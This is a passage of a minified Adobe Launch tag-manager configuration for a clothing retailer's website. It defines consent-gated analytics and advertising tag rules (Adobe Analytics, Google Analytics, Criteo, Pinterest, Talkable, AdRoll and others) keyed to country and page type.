Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC6e531e3f33874d4090e9361d3bbdaea8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL989eb4aa18524bf0a973f50f7d54cac9",name:"Bloomreach Experiment Flag Check",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function () {\n  const observer = new MutationObserver(() => {\n    const markers = document.querySelectorAll('[data-bloomreach-ab-test]');\n    const labels = [];\n\n    markers.forEach(el => {\n      const test = el.getAttribute('data-test-name');\n      const variant = el.getAttribute('data-variant');\n      if (test && variant) {\n        labels.push(`${test}:${variant}`);\n      }\n    });\n\n    if (labels.length) {\n      observer.disconnect();\n\n      // Inject into utag_data\n      window.utag_data = window.utag_data || {};\n      window.utag_data.bloomreach_tests = labels;\n\n      // Dispatch event for Launch rule to pick up\n      document.dispatchEvent(new CustomEvent('bloomreachTestDetected'));\n    }\n  });\n\n  observer.observe(document.body, { childList: true, subtree: true });\n})();\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL98da9408f4b449c9a76df25905fb2e9c",name:"GA - Add to Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCe332ff02f6944452af7a88438c839635-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9daf4f5baef849299ec1b62cab5f761e",name:"Site function - Amazon PageView - UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotEqual",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"checkout"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC5dddd885f0f54dbba11808dcbd738787-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9e5f0f559e58488ca3f1b6669491bbb1",name:"Site function - Tiktok tag Initiate checkout - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"checkout-aboutyou"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC23b7f2bbeb1b438e97778b6bcba53fe4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa087dbd0f36b4ec19ebd1cbd3f6a90d8",name:"Site hacks - Attentive bubble z-index  - UK",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"#attentive_overlay"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC9a076cd3c48948409d4ceb591bdc32c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa0e30d005b9c4950b2e9c3cee51370f8",name:"AA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event32"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCbd24dd35325b4ed394ba9f7351a53302-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa1bacecdfdb543dba0984f86ed113a2b",name:"Site hacks - Pandora pixel  - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCcb64f0eac19f46748ac53cfd66cabcdb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2256a540f974de9a6eb9c18a066bf93",name:"Criteo - Visit Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("basket"!=utag_data.page.type&&"Checkout-Confirmation"!=utag_data.page.name&&"Homepage"!=utag_data.page.type&&"category"!=utag_data.page.type&&"product"!=utag_data.page.type&&"product-set"!=utag_data.page.type)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC0f9275140b164f86a1af286318cfd0bb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa251e952d1c34f4c8799840bfe147ecb",name:"Shoppable dot click listener",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2f48732fd684c64abe19572d3f7e376",name:"Site function - Amazon Signup - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#RegistrationForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC2e51375ecff84d059b8ae0723125fcb8-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa40725c58ad3480fa9407e98f8161f21",name:"Site function - Lunio tag - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa49a866d51674e918ee1ac281cc740eb",name:"AA - Size Error on QV",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_qv"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar85",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event80"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC8c615d2bc87640b2a15068bea0126c65-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa546dcdd40064b36bf9569691200bf9b",name:"AA - Bag Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Bag Views"),t.events="scView,event19="+_satellite.getVar("Bag Subtotal")}},trackerProperties:{props:[{name:"prop20",type:"value",value:"%Bag Subtotal%"}]}},timeout:2e3,delayNext:!0}]},{id:"RLa5f0673c19ed47c6b28c15198a2089b9",name:"GA - Email Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC4460c30a270a4cc8862b84f7b9007325-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa65c9c5c68864dc19931da91e78da1ae",name:"Site function - RTBHouse Clearance/Sale tag - US  & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("clr_")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC1757527ee5ca4c03bc6af205d55db9fd-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa6c68e376352457f90906277024fc220",name:"Pinterest - Global tag",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Pinterest Tag -->\n\n<script>\n  \n!function(e){if(!window.pintrk){window.pintrk = function () {\n  window.pintrk.queue.push(Array.prototype.slice.call(arguments))};\n  var n=window.pintrk;n.queue=[],n.version="3.0";\n  var t=document.createElement("script");t.async=!0,t.src=e;\n  var r=document.getElementsByTagName("script")[0];\n  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");\n\npintrk(\'load\', \'2614523059873\', {em: _satellite.getVar(\'Customer Email SHA-256 hash\')});\n\npintrk(\'page\');\n\n</script>\n\n<noscript>\n\n<img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?event=init&tid=2614523059873&pd[em]="+ _satellite.getVar(\'Customer Email SHA-256 hash\') +"&noscript=1" />\n\n</noscript>\n\n<!-- end Pinterest Tag -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa802e49ef8ee45e5a90e0938d90021fc",name:"Talkable - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt.min.js\"></script>\n<!-- <script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt-staging.min.js\"></script>-->\n<script>\n  window._talkableq = window._talkableq || [];\n  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt' }]);\n//  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt-staging' }]);\n  window._talkableq.push(['authenticate_customer', {\n    email: _satellite.getVar('User Customer Email'),\n    first_name: '',\n    last_name: '',\n    traffic_source: ''\n  }]);\n  window._talkableq.push(['register_affiliate', {}]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa81b9563a6ca411e9a88c6de0e834fe4",name:"Adroll - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'\n\n    adroll_adv_id = "7V5XSX5A5RHVLIKE7IGLKB";\n\n    adroll_pix_id = "HY6YHDZYJFGXDH22ZTRIGF";\n\n \n\n    (function () {\n\n        var _onload = function(){\n\n            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}\n\n            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}\n\n            var scr = document.createElement("script");\n\n            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");\n\n            scr.setAttribute(\'async\', \'true\');\n\n            scr.type = "text/javascript";\n\n            scr.src = host + "/j/roundtrip.js";\n\n            ((document.getElementsByTagName(\'head\') || [null])[0] ||\n\n                document.getElementsByTagName(\'script\')[0].parentNode).appendChild(scr);\n\n        };\n\n        if (window.addEventListener) {window.addEventListener(\'load\', _onload, false);}\n\n        else {window.attachEvent(\'onload\', _onload)}\n\n    }());\n\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLa842f4cc8f2b4a7cbb2c56cf3f4dcd63",name:"Bloomreach - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCb596153e495e4a9b82d195a2647eee4f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa173bef3e2a4c95b5bc1e2485bc1565",name:"AA - abtest tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"abtest"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC16e433fb536b41a8b429313f5feeffee-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa3ab680566341b2b6b9f12178834bb1",name:"Site function - RTBHouse checkout confirmation tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCd5bf911ade2742d4b053392daa73801b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa870783ac6a4b71aaa66b60ccf9fa9d",name:"Go Inspire - Contact us (EU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-eu.custhelp.com/app/answers/detail/a_id/890']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC980e835693494b6bb6808c4724ee067e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLab07c0b4341e4b2d845284082c219268",name:"Criteo - Product (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac58d9d7432b473d954d29fea23d1bef",name:"Site function - Sky Conversion Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC43cbf722697f4fd08fa541b92349446a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac880db902b448f892445c670558afbc",name:"AA - PLP Grid Icons 3",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_3"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar91",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event39"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC6704ef5b92684f5e9bd755bf9f24e177-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaee4e4024169439ab46c8ae05a4a5821",name:"rugby-newsletter-sign-up",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"england-rugby"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC26f1366e5a774949903374c96343ba9a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCa83e7fb8279d4b9c82f607552331d9af-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf0543a148f248bdac1ed6daef4019c9",name:"Site function - Amazon Search - UK Site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"search results"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC9a3cea1cc39c46cfa01ea355c185da5f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf20ebb5771a42b2aede794b6a2a2417",name:"Site function - Attentive SDK - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb083155898244c7fab6f75be9b1ddfac",name:"Site hacks - BF - Remove promo code box and add messaging - All sites NOT XBR or US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|EU|FR|DE|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC1aa206b358cd451f90482d993c315aa9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb08648f5ac03454c95ecae4846395d17",name:"Remove (UK) from shoe sizing (EU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"shoes",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC0ee9f76f743c402dadf83beb4f0264c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb1d07b2572fa4e6eab27e0585b623dcc",name:"AA - CT311 Not in size message",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"not_in_size_message"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar114",type:"value",value:"%event.detail.location%"}],events:[{name:"event97"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC9ff9501820db4ba28279490cc6944952-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb2876d60dddf407fb1ec984f01486ff4",name:"AA - Post purchase sizing set",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"post_purchase_sizing_set"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC42d91a229f594d1cb3389164928ba619-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb50ed1df2efb404a8e8f0a09b440732a",name:"GA - Continue to delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'[name="dwfrm_aboutyou_apply"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC9b5c32ba3fd2405785072b3c43937016-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb591c21948754113bbb385014cf2f32d",name:"AA - Fitting Room Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_open"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event63"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC7430925db0414941b83f738729c8d7a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb594fc357c2a493e9feb35c0f392101e",name:"Hotjar - Trigger - 